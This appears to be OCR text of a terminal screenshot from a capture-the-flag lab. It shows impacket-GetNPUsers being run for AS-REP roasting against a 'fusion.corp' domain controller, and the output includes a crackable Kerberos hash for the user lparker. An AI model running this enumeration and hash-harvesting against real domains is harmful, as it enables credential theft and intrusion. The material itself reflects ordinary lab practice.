 ~ : zsh — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : zsh
┌──(saltinbank㉿darpa)-[~]
└─$ nano  name.txt
┌──(saltinbank㉿darpa)-[~]
└─$ sudo nano  name.txt
┌──(saltinbank㉿darpa)-[~]
└─$ impacket-GetNPUsers  -usersfile name.txt  -dc-ip 10.10.109.91 'fusion.corp/'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$lparker@FUSION.CORP:0a1a7f1f00f73aff053bfb1fe8cd1b17$5a81726e6179ebae71969599ae37fa474d60c33358f1
eec42d70a6d70f0a4b4b137186669749f1395104f7d552d6b181519a2acfeb03c303b7606fe13be0bc626597c7b1566c6ec701586c308b5
40bc64067c80d0fe537d324a69141a7889f39a29ed21125e764bdb7c8a7ddb814d6d888e6233975e1012848c1211c818cc0e1e41d7dfe5b
f73d97c02b86708933fb16af8528b962c41def0a8741fb815b1278df6eea1fc0713b45e85916e2bb3d25eeda3ac0bdf8bdfacbcaa695d35
6f74798d7018efb8a629204ac61d813310474a53788f5eee5de9cfa230aa83072dc3eb1c0ec4d551d5c729abd4a
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(saltinbank㉿darpa)-[~]
└─$